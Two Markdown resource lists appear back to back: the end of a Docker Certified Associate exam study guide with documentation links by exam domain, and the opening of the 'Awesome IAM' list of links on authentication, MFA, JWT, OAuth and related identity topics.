- [Describe and demonstrate how to use certificate-based client-server authentication to ensure a Docker daemon has the rights to access images on a registry](https://docs.docker.com/engine/security/certificates/)
- [Describe the use of namespaces, cgroups, and certificate configuration](https://docs.docker.com/get-started/overview/#the-underlying-technology)
- [Describe and interpret errors to troubleshoot installation issues without assistance](https://docs.docker.com/config/daemon/#troubleshoot-the-daemon)
- Describe and demonstrate the steps to deploy the docker engine in [Docker, ](https://docs.docker.com/install/linux/docker-ce/ubuntu/) [DTR, ](https://docs.mirantis.com/msr/2.9/install/install-online.html) [UCP,](https://docs.mirantis.com/mke/3.5/install/install-mke-image.html) [Docker on AWS](https://aws.amazon.com/getting-started/hands-on/deploy-docker-containers/) and possibly [on premises HA config](https://docs.docker.com/engine/swarm/admin_guide/#add-manager-nodes-for-fault-tolerance)
- Describe and demonstrate how to configure backups for UCP and DTR:
- [UCP](https://docs.mirantis.com/mke/3.4/ops/disaster-recovery.html)
- [DTR](https://docs.mirantis.com/msr/2.9/ops/disaster-recovery.html)
### Domain 4: Networking (15% of exam)
- [Describe the Container Network Model and how it interfaces with the Docker engine and network and IPAM drivers](https://docs.docker.com/network/)
- [Describe the different types and use cases for the built-in network drivers](https://blog.docker.com/2016/12/understanding-docker-networking-drivers-use-cases/)
- [Describe the types of traffic that flow between the Docker engine, registry and UCP controllers](https://docs.mirantis.com/msr/2.9/ref-arch/networks.html)
- [Describe and demonstrate how to create a Docker bridge network for developers to use for their containers](https://docs.docker.com/network/network-tutorial-standalone/)
- [Describe and demonstrate how to publish a port so that an application is accessible externally](https://github.com/wsargent/docker-cheat-sheet#exposing-ports)
- [Identify which IP and port a container is externally accessible on](https://docs.docker.com/engine/reference/commandline/port/#examples)
- Compare and contrast “host” and “ingress” publishing modes ([Host](https://docs.docker.com/engine/swarm/services/#publish-a-services-ports-directly-on-the-swarm-node), [Ingress](https://docs.docker.com/engine/swarm/ingress/))
- [Describe and demonstrate how to configure Docker to use external DNS](https://gist.github.com/Evalle/7b21e0357c137875a03480428a7d6bf6)
- [Describe and demonstrate how to use Docker to load balance HTTP/HTTPs traffic to an application (Configure L7 load balancing with Docker EE)](https://www.docker.com/blog/enhanced-layer-7-routing-swarm-docker-enterprise-edition-beta/)
- [Describe and demonstrate how to deploy a service on a Docker overlay network](https://docs.docker.com/network/overlay/)
- [Describe and demonstrate how to troubleshoot container and engine logs to resolve connectivity issues between containers](https://success.mirantis.com/article/troubleshooting-container-networking)
- (Since Study Guide 1.5) [Describe how to route traffic to Kubernetes pods using ClusterIP and NodePort services](https://kubernetes.io/docs/concepts/services-networking/service/#publishing-services-service-types)
- (Since Study Guide 1.5) [Describe the Kubernetes’ container network model](https://kubernetes.io/docs/concepts/cluster-administration/networking/)
### Domain 5: Security (15% of exam)
- (Since Study Guide 1.5) Describe [security administration](https://docs.docker.com/engine/security/) and [tasks](https://docs.docker.com/engine/swarm/how-swarm-mode-works/services/#tasks-and-scheduling)
- [Describe the process of signing an image](https://docs.docker.com/engine/security/trust/content_trust/#push-trusted-content)
- [Describe default engine security](https://docs.docker.com/engine/security/security/)
- [Describe swarm default security](https://docs.docker.com/engine/swarm/how-swarm-mode-works/pki/)
- [Describe MTLS](https://diogomonica.com/2017/01/11/hitless-tls-certificate-rotation-in-go/)
- [Identity roles](https://docs.mirantis.com/mke/3.6/ref-arch/rbac.html#rbac)
- Describe the difference between UCP workers and managers:
- [workers](https://docs.mirantis.com/mke/3.4/ref-arch/worker-nodes.html)
- [managers](https://docs.mirantis.com/mke/3.4/ref-arch/manager-nodes.html)
- Describe process to use external certificates with:
1. UCP
- [from cli](https://docs.mirantis.com/mke/3.6/ops/administer-cluster/use-your-own-tls-certificates.html)
- [from GUI](https://docs.mirantis.com/docker-enterprise/v3.0/dockeree-products/ucp/admin/configure/use-your-own-tls-certificates.html)
- [print the public certificates](https://docs.mirantis.com/mke/3.3/cli-ref/mke-cli-dump-certs.html)
2. [**DTR** is now Mirantis Secure Registry or **MSR**](https://docs.mirantis.com/containers/v3.1/dockeree-products/msr/msr-configure/use-your-own-tls-certificates.html)
- [Describe and demonstrate that an image passes a security scan](https://docs.mirantis.com/msr/2.9/ops/manage-images/scan-images-for-vulnerabilities.html)
- [Describe and demonstrate how to enable Docker Content Trust.](https://docs.docker.com/engine/security/trust/content_trust/)
- [Describe and demonstrate how to configure RBAC with UCP](https://docs.mirantis.com/containers/v3.0/dockeree-products/mke/admin/configure/configure-kube-rbac.html)
- [Describe and demonstrate how to integrate UCP with LDAP/AD](https://docs.mirantis.com/containers/v3.0/dockeree-products/mke/admin/configure/integrate-with-LDAP-directory.html)
- [Describe and demonstrate how to create UCP client bundles](https://blog.docker.com/2017/09/get-familiar-docker-enterprise-edition-client-bundles/)
### Domain 6: Storage and Volumes (10% of exam)
- [Identify the correct graph drivers to uses with various operating systems](https://docs.docker.com/storage/storagedriver/select-storage-driver/)
- [Describe and demonstrate how to configure devicemapper](https://docs.docker.com/storage/storagedriver/device-mapper-driver/#configure-docker-with-the-devicemapper-storage-driver)
- [Compare and contrast object and block storage and when they should be used](https://rancher.com/block-object-file-storage-containers/)
- [Describe how an application is composed of layers and where these layers reside on the filesystem](https://docs.docker.com/storage/storagedriver/#images-and-layers)
- [Describe how volumes are used with Docker for persistent storage](https://docs.docker.com/storage/volumes/)
- Identify the steps you would take to clean up unused images on a filesystem, also on DTR.
([image prune](https://docs.docker.com/engine/reference/commandline/image_prune/), [system prune](https://docs.docker.com/engine/reference/commandline/system_prune/) and [from DTR](https://docs.mirantis.com/msr/2.9/ops/manage-images/delete-images.html))
- [Demonstrate how storage can be used across cluster nodes](https://docs.docker.com/engine/extend/legacy_plugins/#volume-plugins), [ex.](https://www.digitalocean.com/community/questions/how-to-attach-digitalocean-block-storage-to-docker-container)
- (Since Study Guide 1.5) [Describe how to provision persistent storage to a Kubernetes pod using persistentVolumes](https://kubernetes.io/docs/tasks/configure-pod-container/configure-persistent-volume-storage/)
- (Since Study Guide 1.5) Describe the relationship between [container storage interface drivers](https://kubernetes.io/blog/2019/01/15/container-storage-interface-ga/), [storageClass](https://kubernetes.io/docs/concepts/storage/storage-classes/), [persistentVolumeClaim](https://kubernetes.io/docs/concepts/storage/persistent-volumes/) and [volume objects](https://kubernetes.io/docs/concepts/storage/persistent-volumes/#storage-object-in-use-protection) in Kubernetes
## Exam Details
- 13 multiple choice and 42 discrete option multiple choice (DOMC) questions in 90 minutes
- Designed to validate professionals with a minimum of 6 to 12 months of Docker experience
- Remotely proctored on your Windows or Mac computer
- Available globally in English
- USD $195 or Euro €200 purchased online
- Results delivered immediately
## Useful Links
- [About the exam](https://training.mirantis.com/dca-certification-exam/)
- [Official study guide (PDF)](https://a.storyblok.com/f/146871/x/6daa07336d/docker-study-guide_v1-5-october.pdf)
- [Schedule your Docker Certified Associate Exam](https://prod.examity.com/docker)
## Preparation
- [250 Practice Questions](https://medium.com/bb-tutorials-and-thoughts/250-practice-questions-for-the-dca-exam-84f3b9e8f5ce)
## Contributors
Thanks to all [contributors!](https://github.com/Evalle/DCA/graphs/contributors)
|
<!--lint disable awesome-heading-->
<p align="center">
<a href="https://github.com/kdeldycke/awesome-iam/">
<img src="https://github.com/kdeldycke/awesome-iam/raw/main/assets/awesome-iam-header.jpg" alt="Awesome IAM">
</a>
</p>
<p align="center">
<strong>A curated list of resources on managing accounts, users, roles,
permissions, authentication and authorization.</strong>
<a href="https://github.com/sindresorhus/awesome"><img src="https://awesome.re/badge-flat.svg" alt="Awesome"></a>
</p>
<p align="center">
<i>Trusting is hard. Knowing who to trust, even harder.</i><br>
— Maria V. Snyder<sup id="intro-quote-ref"><a href="#intro-quote-def">[1]</a></sup>
</p>
<!--lint disable double-link-->
[IAM](https://en.wikipedia.org/wiki/Identity_management) stands for Identity and Access Management. But is more than handling user accounts: it encompass authentication, authorization and privacy, making this perimeter quite complex. It is an essential pillar of the cloud stack, where users, products and security meets. The [other pillar being billing & payments 💰](https://github.com/kdeldycke/awesome-billing/).
This knowledge base expose all the technologies, protocols and jargon of the domain in a comprehensive and actionable manner.
<!--lint enable double-link-->
## Contents
<!-- mdformat-toc start --slug=github --no-anchors --maxlevel=6 --minlevel=2 -->
- [Overview](#overview)
- [Security](#security)
- [Account Management](#account-management)
- [Cryptography](#cryptography)
- [Identifiers](#identifiers)
- [Zero-trust Network](#zero-trust-network)
- [Authentication](#authentication)
- [Password-based](#password-based)
- [Password-less](#password-less)
- [Security Key](#security-key)
- [Multi-Factor](#multi-factor)
- [SMS-based](#sms-based)
- [Public-Key Infrastructure (PKI)](#public-key-infrastructure-pki)
- [JWT](#jwt)
- [OAuth2 & OpenID](#oauth2--openid)
- [SAML](#saml)
- [Authorization](#authorization)
- [Policy models](#policy-models)
- [Open-source policy frameworks](#open-source-policy-frameworks)
- [AWS policy tools](#aws-policy-tools)
- [Macaroons](#macaroons)
- [Secret Management](#secret-management)
- [Hardware Security Module (HSM)](#hardware-security-module-hsm)
- [Trust & Safety](#trust--safety)
- [User Identity](#user-identity)
- [Fraud](#fraud)
- [Moderation](#moderation)
- [Threat Intelligence](#threat-intelligence)
- [Captcha](#captcha)
- [Blocklists](#blocklists)
- [Hostnames and Subdomains](#hostnames-and-subdomains)
- [Emails](#emails)
- [Reserved IDs](#reserved-ids)
- [Profanity](#profanity)
- [Privacy](#privacy)
- [Anonymization](#anonymization)
- [GDPR](#gdpr)
- [UX/UI](#uxui)
- [Competitive Analysis](#competitive-analysis)
- [History](#history)
<!-- mdformat-toc end -->
## Overview
<img align="right" width="50%" src="./assets/cloud-software-stack-iam.jpg"/>
In a Stanford class providing an [overview of cloud computing](http://web.stanford.edu/class/cs349d/docs/L01_overview.pdf), the software architecture of the platform is described as in the right diagram →
Here we set out the big picture: definition and strategic importance of the domain, its place in the larger ecosystem, plus some critical features.
- [The EnterpriseReady SaaS Feature Guides](https://www.enterpriseready.io) - The majority of the features making B2B users happy will be implemented by the IAM perimeter.
- [IAM is hard. It's really hard.](https://twitter.com/kmcquade3/status/1291801858676228098) - “Overly permissive AWS IAM policies that allowed `s3:GetObject` to `*` (all) resources”, led to \$80 million fine for Capital One. The only reason why you can't overlook IAM as a business owner.
- [IAM Is The Real Cloud Lock-In](https://forrestbrazeal.com/2019/02/18/cloud-irregular-iam-is-the-real-cloud-lock-in/) - A little *click-baity*, but author admit that “It depends on how much you trust them to 1. Stay in business; 2. Not jack up your prices; 3. Not deprecate services out from under you; 4. Provide more value to you in business acceleration than they take away in flexibility.”
## Security
Security is one of the most central pillar of IAM foundations. Here are some broad concepts.
- [Enterprise Information Security](https://infosec.mozilla.org) - Mozilla's security and access guidelines.
- [Mitigating Cloud Vulnerabilities](https://media.defense.gov/2020/Jan/22/2002237484/-1/-1/0/CSI-MITIGATING-CLOUD-VULNERABILITIES_20200121.PDF) - “This document divides cloud vulnerabilities into four classes (misconfiguration, poor access control, shared tenancy vulnerabilities, and supply chain vulnerabilities)”.
- [Cartography](https://github.com/lyft/cartography) - A Neo4J-based tool to map out dependencies and relationships between services and resources. Supports AWS, GCP, GSuite, Okta and GitHub.
- [Open guide to AWS Security and IAM](https://github.com/open-guides/og-aws#security-and-iam)
## Account Management
The foundation of IAM: the definition and life-cycle of users, groups, roles and permissions.
- [As a user, I want…](https://mobile.twitter.com/oktopushup/status/1030457418206068736) - A meta-critic of account management, in which features expected by the business clash with real user needs, in the form of user stories written by a fictional project manager.
- [Things end users care about but programmers don't](https://instadeq.com/blog/posts/things-end-users-care-about-but-programmers-dont/) - In the same spirit as above, but broader: all the little things we overlook as developers but users really care about. In the top of that list lies account-centric features, diverse integration and import/export tools. I.e. all the enterprise customers needs to cover.
- [Separate the account, user and login/auth details](https://news.ycombinator.com/item?id=21151830) - Sound advice to lay down the foundation of a future-proof IAM API.
- [Identity Beyond Usernames](https://lord.io/blog/2020/usernames/) - On the concept of usernames as identifiers, and the complexities introduced when unicode characters meets uniqueness requirements.
- [Kratos](https://github.com/ory/kratos) - User login, user registration, 2FA and profile management.
- [Conjur](https://github.com/cyberark/conjur) - Automatically secures secrets used by privileged users and machine identities.
- [SuperTokens](https://github.com/supertokens/supertokens-core) - Open-source project for login and session management which supports passwordless, social login, email and phone logins.
- [UserFrosting](https://github.com/userfrosting/UserFrosting) - Modern PHP user login and management framework.
## Cryptography
The whole authentication stack is based on cryptography primitives. This can't be overlooked.
- [Cryptographic Right Answers](https://latacora.micro.blog/2018/04/03/cryptographic-right-answers.html) - An up to date set of recommendations for developers who are not cryptography engineers. There's even a [shorter summary](https://news.ycombinator.com/item?id=16749140) available.
- [Real World Crypto Symposium](https://rwc.iacr.org) - Aims to bring together cryptography researchers with developers, focusing on uses in real-world environments such as the Internet, the cloud, and embedded devices.
- [An Overview of Cryptography](https://www.garykessler.net/library/crypto.html) - “This paper has two major purposes. The first is to define some of the terms and concepts behind basic cryptographic methods, and to offer a way to compare the myriad cryptographic schemes in use today. The second is to provide some real examples of cryptography in use today.”
- [Papers we love: Cryptography](https://github.com/papers-we-love/papers-we-love/blob/master/cryptography/README.md) - Foundational papers of cryptography.
- [Lifetimes of cryptographic hash functions](http://valerieaurora.org/hash.html) - “If you are using compare-by-hash to generate addresses for data that can be supplied by malicious users, you should have a plan to migrate to a new hash every few years”.
### Identifiers
Tokens, primary keys, UUIDs, ... Whatever the end use, you'll have to generate these numbers with some randomness and uniqueness properties.
- [Security Recommendations for Any Device that Depends on Randomly-Generated Numbers](https://www.av8n.com/computer/htm/secure-random.htm) - “The phrase ‘random number generator’ should be parsed as follows: It is a random generator of numbers. It is not a generator of random numbers.”
- [RFC #4122: UUID - Security Considerations](https://www.rfc-editor.org/rfc/rfc4122#section-6) - “Do not assume that UUIDs are hard to guess; they should not be used as security capabilities (identifiers whose mere possession grants access)”. UUIDs are designed to be unique, not to be random or unpredictable: do not use UUIDs as a secret.
- [Awesome Identifiers](https://adileo.github.io/awesome-identifiers/) - A benchmark of all identifier formats.
- [Awesome GUID](https://github.com/secretGeek/AwesomeGUID) - Funny take on the global aspect of unique identifiers.
## Zero-trust Network
Zero trust network security operates under the principle “never trust, always verify”.
- [BeyondCorp: A New Approach to Enterprise Security](https://www.usenix.org/system/files/login/articles/login_dec14_02_ward.pdf) - Quick overview of Google's Zero-trust Network initiative.
- [What is BeyondCorp? What is Identity-Aware Proxy?](https://medium.com/google-cloud/what-is-beyondcorp-what-is-identity-aware-proxy-de525d9b3f90) - More companies add extra layers of VPNs, firewalls, restrictions and constraints, resulting in a terrible experience and a slight security gain. There's a better way.
- [oathkeeper](https://github.com/ory/oathkeeper) - Identity & Access Proxy and Access Control Decision API that authenticates, authorizes, and mutates incoming HTTP requests. Inspired by the BeyondCorp / Zero Trust white paper.
- [transcend](https://github.com/cogolabs/transcend) - BeyondCorp-inspired Access Proxy server.
- [Pomerium](https://github.com/pomerium/pomerium) - An identity-aware proxy that enables secure access to internal applications.
## Authentication
Protocols and technologies to verify that you are who you pretend to be.
- [API Tokens: A Tedious Survey](https://fly.io/blog/api-tokens-a-tedious-survey/) - An overview and comparison of all token-based authentication schemes for end-user APIs.
- [A Child's Garden of Inter-Service Authentication Schemes](https://web.archive.org/web/20200507173734/https://latacora.micro.blog/a-childs-garden/) - In the same spirit as above, but this time at the service level.
- [Scaling backend authentication at Facebook](https://www.youtube.com/watch?v=kY-Bkv3qxMc) - How-to in a nutshell: 1. Small root of trust; 2. TLS isn't enough; 3. Certificate-based tokens; 4. Crypto Auth Tokens (CATs). See the [slides](https://rwc.iacr.org/2018/Slides/Lewi.pdf) for more details.
### Password-based
- [The new NIST password guidance](https://pciguru.wordpress.com/2019/03/11/the-new-nist-password-guidance/) - A summary of [NIST Special Publication 800-63B](https://pages.nist.gov/800-63-3/sp800-63b.html) covering new password complexity guidelines.
- [Password Storage Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Password_Storage_Cheat_Sheet.html) - The only way to slow down offline attacks is by carefully choosing hash algorithms that are as resource intensive as possible.
- [Password expiration is dead](https://techcrunch.com/2019/06/02/password-expiration-is-dead-long-live-your-passwords/) - Recent scientific research calls into question the value of many long-standing password-security practices such as password expiration policies, and points instead to better alternatives such as enforcing banned-password lists and MFA.
- [Practical Recommendations for Stronger, More Usable Passwords](http://www.andrew.cmu.edu/user/nicolasc/publications/Tan-CCS20.pdf) - This study recommend the association of: blocklist checks against commonly leaked passwords, password policies without character-class requirements, minimum-strength policies.
- [Banks, Arbitrary Password Restrictions and Why They Don't Matter](https://www.troyhunt.com/banks-arbitrary-password-restrictions-and-why-they-dont-matter/) - “Arbitrary low limits on length and character composition are bad. They look bad, they lead to negative speculation about security posture and they break tools like password managers.”
- [Dumb Password Rules](https://github.com/dumb-password-rules/dumb-password-rules) - Shaming sites with dumb password rules.
- [Plain Text Offenders](https://plaintextoffenders.com/about/) - Public shaming of websites storing passwords in plain text.
- [Password Manager Resources](https://github.com/apple/password-manager-resources) - A collection of password rules, change URLs and quirks by sites.
- [A Well-Known URL for Changing Passwords](https://github.com/WICG/change-password-url) - Specification defining site resource for password updates.
- [How to change the hashing scheme of already hashed user's passwords](https://news.ycombinator.com/item?id=20109360) - Good news: you're not stuck with a legacy password saving scheme. Here is a trick to transparently upgrade to stronger hashing algorithm.
### Password-less
- [An argument for passwordless](https://web.archive.org/web/20190515230752/https://biarity.gitlab.io/2018/02/23/passwordless/) - Passwords are not the be-all and end-all of user authentication. This article tries to tell you why.
- [Magic Links – Are they Actually Outdated?](https://zitadel.com/blog/magic-links) - What are magic links, their origin, pros and cons.
- [WebAuthn guide](https://webauthn.guide) - A very accessible guide to WebAuthn, a standard allowing “servers to register and authenticate users using public key cryptography instead of a password”, supported by all major browsers.
### Security Key
- [Webauthn and security keys](https://www.imperialviolet.org/2018/03/27/webauthn.html) - Describe how authentication works with security keys, details the protocols, and how they articulates with WebAuthn. Key takeaway: “There is no way to create a U2F key with webauthn however. (…) So complete the transition to webauthn of your login process first, then transition registration.”
- [Getting started with security keys](https://paulstamatiou.com/getting-started-with-security-keys/) - A practical guide to stay safe online and prevent phishing with FIDO2, WebAuthn and security keys.
- [Solo](https://github.com/solokeys/solo) - Open security key supporting FIDO2 & U2F over USB + NFC.
- [OpenSK](https://github.com/google/OpenSK) - Open-source implementation for security keys written in Rust that supports both FIDO U2F and FIDO2 standards.
- [YubiKey Guide](https://github.com/drduh/YubiKey-Guide) - Guide to using YubiKey as a SmartCard for storing GPG encryption, signing and authentication keys, which can also be used for SSH. Many of the principles in this document are applicable to other smart card devices.
- [YubiKey at Datadog](https://github.com/DataDog/yubikey) - Guide to setup Yubikey, U2F, GPG, git, SSH, Keybase, VMware Fusion and Docker Content Trust.
### Multi-Factor
- [Breaking Password Dependencies: Challenges in the Final Mile at Microsoft](https://www.youtube.com/watch?v=B_mhJO2qHlQ) - The primary source of account hacks is password spraying (on legacy auth like SMTP, IMAP, POP, etc.), second is replay attack. Takeaway: password are insecure, use and enforce MFA.
- [Beyond Passwords: 2FA, U2F and Google Advanced Protection](https://www.troyhunt.com/beyond-passwords-2fa-u2f-and-google-advanced-protection/) - An excellent walk-trough over all these technologies.
- [A Comparative Long-Term Study of Fallback Authentication](https://www.mobsec.ruhr-uni-bochum.de/media/mobsec/veroeffentlichungen/2019/02/20/usec2019-30-wip-fallback-long-term-study-finalv2.pdf) - Key take-away: “schemes based on email and SMS are more usable. Mechanisms based on designated trustees and personal knowledge questions, on the other hand, fall short, both in terms of convenience and efficiency.”
- [Secrets, Lies, and Account Recovery: Lessons from the Use of Personal Knowledge Questions at Google](https://static.googleusercontent.com/media/research.google.com/en/us/pubs/archive/43783.pdf) - “Our analysis confirms that secret questions generally offer a security level that is far lower than user-chosen passwords. (…) Surprisingly, we found that a significant cause of this insecurity is that users often don't answer truthfully. (…) On the usability side, we show that secret answers have surprisingly poor memorability”.
- [How effective is basic account hygiene at preventing hijacking](https://security.googleblog.com/2019/05/new-research-how-effective-is-basic.html) - Google security team's data shows 2FA blocks 100% of automated bot hacks.
- [Your Pa\$\$word doesn't matter](https://techcommunity.microsoft.com/t5/Azure-Active-Directory-Identity/Your-Pa-word-doesn-t-matter/ba-p/731984) - Same conclusion as above from Microsoft: “Based on our studies, your account is more than 99.9% less likely to be compromised if you use MFA.”
- [Attacking Google Authenticator](https://unix-ninja.com/p/attacking_google_authenticator) - Probably on the verge of paranoia, but might be a reason to rate limit 2FA validation attempts.
- [Compromising online accounts by cracking voicemail systems](https://www.martinvigo.com/voicemailcracker/) - Or why you should not rely on automated phone calls as a method to reach the user and reset passwords, 2FA or for any kind of verification. Not unlike SMS-based 2FA, it is currently insecure and can be compromised by the way of its weakest link: voicemail systems.
- [Getting 2FA Right in 2019](https://blog.trailofbits.com/2019/06/20/getting-2fa-right-in-2019/) - On the UX aspects of 2FA.
- [2FA is missing a key feature](https://syslog.ravelin.com/2fa-is-missing-a-key-feature-c781c3861db) - “When my 2FA code is entered incorrectly I'd like to know about it”.
- [SMS Multifactor Authentication in Antarctica](https://brr.fyi/posts/sms-mfa) - Doesn't work because there are no cell phone towers at stations in Antarctica.
- [Authelia](https://github.com/authelia/authelia) - Open-source authentication and authorization server providing two-factor authentication and single sign-on (SSO) for your applications via a web portal.
- [Kanidm](https://github.com/kanidm/kanidm) - Simple, secure and fast identity management platform.
### SMS-based
TL;DR: don't. For details, see articles below.
- [SMS 2FA auth is deprecated by NIST](https://techcrunch.com/2016/07/25/nist-declares-the-age-of-sms-based-2-factor-authentication-over/) - NIST has said that 2FA via SMS is bad and awful since 2016.
- [SMS: The most popular and least secure 2FA method](https://www.allthingsauth.com/2018/02/27/sms-the-most-popular-and-least-secure-2fa-method/)
- [Is SMS 2FA Secure? No.](https://www.issms2fasecure.com) - Definitive research project demonstrating successful attempts at SIM swapping.
- [Hackers Hit Twitter C.E.O. Jack Dorsey in a 'SIM Swap.' You're at Risk, Too.](https://www.nytimes.com/2019/09/05/technology/sim-swap-jack-dorsey-hack.html)
- [AT&T rep handed control of his cellphone account to a hacker](https://www.theregister.co.uk/2017/07/10/att_falls_for_hacker_tricks/)
- [The Most Expensive Lesson Of My Life: Details of SIM port hack](https://medium.com/coinmonks/the-most-expensive-lesson-of-my-life-details-of-sim-port-hack-35de11517124)
- [SIM swap horror story](https://www.zdnet.com/article/sim-swap-horror-story-ive-lost-decades-of-data-and-google-wont-lift-a-finger/)
- [AWS is on its way to deprecate SMS-based 2FA](https://aws.amazon.com/iam/details/mfa/) - “We encourage you to use MFA through a U2F security key, hardware device, or virtual (software-based) MFA device. You can continue using this feature until January 31, 2019.”
### Public-Key Infrastructure (PKI)
Certificate-based authentication.
- [PKI for busy people](https://gist.github.com/hoffa/5a939fd0f3bcd2a6a0e4754cb2cf3f1b) - Quick overview of the important stuff.
- [Everything you should know about certificates and PKI but are too afraid to ask](https://smallstep.com/blog/everything-pki.html) - PKI lets you define a system cryptographically. It's universal and vendor neutral.
- [`lemur`](https://github.com/Netflix/lemur) - Acts as a broker between CAs and environments, providing a central portal for developers to issue TLS certificates with 'sane' defaults.
- [CFSSL](https://github.com/cloudflare/cfssl) - A swiss army knife for PKI/TLS by CloudFlare. Command line tool and an HTTP API server for signing, verifying, and bundling TLS certificates.
- [JA3](https://github.com/salesforce/ja3) - Method for creating SSL/TLS client fingerprints that should be easy to produce on any platform and can be easily shared for threat intelligence.
### JWT
[JSON Web Token](https://en.wikipedia.org/wiki/JSON_Web_Token) is a bearer's token.
- [Introduction to JSON Web Tokens](https://jwt.io/introduction/) - Get up to speed on JWT with this article.
- [Learn how to use JWT for Authentication](https://github.com/dwyl/learn-json-web-tokens) - Learn how to use JWT to secure your web app.
- [Using JSON Web Tokens as API Keys](https://auth0.com/blog/using-json-web-tokens-as-api-keys/) - Compared to API keys, JWTs offers granular security, homogenous auth architecture, decentralized issuance, OAuth2 compliance, debuggability, expiration control, device management.
- [Managing a Secure JSON Web Token Implementation](https://cursorblog.com/managing-a-secure-json-web-token-implementation/) - JWT has all sorts of flexibility that make it hard to use well.
- [Hardcoded secrets, unverified tokens, and other common JWT mistakes](https://r2c.dev/blog/2020/hardcoded-secrets-unverified-tokens-and-other-common-jwt-mistakes/) - A good recap of all JWT pitfalls.
- [Adding JSON Web Token API Keys to a DenyList](https://auth0.com/blog/denylist-json-web-token-api-keys/) - On token invalidation.
- [Stop using JWT for sessions](http://cryto.net/~joepie91/blog/2016/06/13/stop-using-jwt-for-sessions/) - And [why your "solution" doesn't work](http://cryto.net/%7Ejoepie91/blog/2016/06/19/stop-using-jwt-for-sessions-part-2-why-your-solution-doesnt-work/), because [stateless JWT tokens cannot be invalidated or updated](https://news.ycombinator.com/item?id=18354141). They will introduce either size issues or security issues depending on where you store them. Stateful JWT tokens are functionally the same as session cookies, but without the battle-tested and well-reviewed implementations or client support.
- [JWT, JWS and JWE for Not So Dummies!](https://medium.facilelogin.com/jwt-jws-and-jwe-for-not-so-dummies-b63310d201a3) - A signed JWT is known as a JWS (JSON Web Signature). In fact a JWT does not exist itself — either it has to be a JWS or a JWE (JSON Web Encryption). Its like an abstract class — the JWS and JWE are the concrete implementations.
- [JOSE is a Bad Standard That Everyone Should Avoid](https://paragonie.com/blog/2017/03/jwt-json-web-tokens-is-bad-standard-that-everyone-should-avoid) - The standards are either completely broken or complex minefields hard to navigate.
- [JWT.io](https://jwt.io) - Allows you to decode, verify and generate JWT.
- [`loginsrv`](https://github.com/tarent/loginsrv) - Standalone minimalistic login server providing a JWT login for multiple login backends (htpasswd, OSIAM, user/password, HTTP basic authentication, OAuth2: GitHub, Google, Bitbucket, Facebook, Gitlab).
- [jwtXploiter](https://github.com/DontPanicO/jwtXploiter) - A tool to test security of json web token.
### OAuth2 & OpenID
[OAuth 2.0](https://en.wikipedia.org/wiki/OAuth#OAuth_2.0) is an authorization framework. [OpenID Connect (OIDC)](https://en.wikipedia.org/wiki/OpenID_Connect) is an authentication layer on top of it.
The old *OpenID* is dead; the new *OpenID Connect* is very much not-dead.
- [An Illustrated Guide to OAuth and OpenID Connect](https://developer.okta.com/blog/2019/10/21/illustrated-guide-to-oauth-and-oidc) - Explain how these standards work using simplified illustrations.
- [OAuth 2 Simplified](https://aaronparecki.com/oauth-2-simplified/) - A reference article describing the protocol in simplified format to help developers and service providers implement it.
- [OAuth 2.0 and OpenID Connect (in plain English)](https://www.youtube.com/watch?v=996OiexHze0) - Starts with an historical context on how these standards came to be, clears up the innacuracies in the vocabulary, then details the protocols and its pitfalls to make it less intimidating.
- [Everything You Need to Know About OAuth (2.0)](https://gravitational.com/blog/everything-you-need-to-know-about-oauth/) - A good overview with a practical case study on how Teleport, an open-source remote access tool, allows users to log in through GitHub SSO.
- [OAuth in one picture](https://mobile.twitter.com/kamranahmedse/status/1276994010423361540) - A nice summary card.
- [How to Implement a Secure Central Authentication Service in Six Steps](https://engineering.shopify.com/blogs/engineering/implement-secure-central-authentication-service-six-steps) - Got multiple legacy systems to merge with their own login methods and accounts? Here is how to merge all that mess by the way of OIDC.
- [Open-Sourcing BuzzFeed's SSO Experience](https://increment.com/security/open-sourcing-buzzfeeds-single-sign-on-process/) - OAuth2-friendly adaptation of the Central Authentication Service (CAS) protocol. You'll find there good OAuth user flow diagrams.
- [The Decline of OpenID](https://penguindreams.org/blog/the-decline-of-openid/) - OpenID is being replaced in the public web to a mix of OAuth 1, OAuth 2 or other proprietary SSO protocols.
- [Why Mastercard Doesn't Use OAuth 2.0](https://developer.mastercard.com/blog/why-mastercard-doesnt-use-oauth-20) - “They did this to provide message-level integrity. OAuth 2 switched to Transport-level confidentiality/Integrity.” (which TLS provides) ([source](https://news.ycombinator.com/item?id=17486165)).
- [OAuth 2.0 Security Best Current Practice](https://tools.ietf.org/html/draft-ietf-oauth-security-topics-16) - “Updates and extends the OAuth 2.0 Security Threat Model to incorporate practical experiences gathered since OAuth 2.0 was published and covers new threats relevant due to the broader application”.
- [Hidden OAuth attack vectors](https://portswigger.net/web-security/oauth) - How to identify and exploit some of the key vulnerabilities found in OAuth 2.0 authentication mechanisms.
- [PKCE Explained](https://www.loginradius.com/engineering/blog/pkce/) - “PKCE is used to provide one more security layer to the authorization code flow in OAuth and OpenID Connect.”
- [Hydra](https://gethydra.sh) - Open-source OIDC & OAuth2 Server.
- [Cierge](https://web.archive.org/web/20190402111431/https://pwdless.github.io/Cierge-Website/) - Open-source authentication server (OIDC) that handles user signup, login, profiles, management, and more.
- [Keycloak](https://www.keycloak.org) - Open-source Identity and Access Management. Supports OIDC, OAuth 2 and SAML 2, LDAP and AD directories, password policies.
- [Casdoor](https://github.com/casbin/casdoor) - A UI-first centralized authentication / Single-Sign-On (SSO) platform based. Supports OIDC and OAuth 2, social logins, user management, 2FA based on Email and SMS.
- [IdentityServer](https://github.com/IdentityServer/IdentityServer4) - Free, open source OpenID Connect and OAuth 2.0 framework for ASP.NET Core.
- [authentik](https://goauthentik.io/?#correctness) - Open-source Identity Provider similar to Keycloak.
- [ZITADEL](https://github.com/zitadel/zitadel) - An Open-Source solution built with Go and Angular to manage all your systems, users and service accounts together with their roles and external identities. ZITADEL provides you with OIDC, OAuth 2.0, login & register flows, passwordless and MFA authentication. All this is built on top of eventsourcing in combination with CQRS to provide a great audit trail.
- [a12n-server](https://github.com/curveball/a12n-server) - A simple authentication system which only implements the relevant parts of the OAuth2 standards.
- [Logto](https://github.com/logto-io/logto) - Build the sign-in, auth, and user identity with this OIDC-based identity service.
### SAML
Security Assertion Markup Language (SAML) 2.0 is a means to exchange authorization and authentication between services, like OAuth/OpenID protocols above.
Typical SAML identity provider is an institution or a big corporation's internal SSO, while the typical OIDC/OAuth provider is a tech company that runs a data silo.
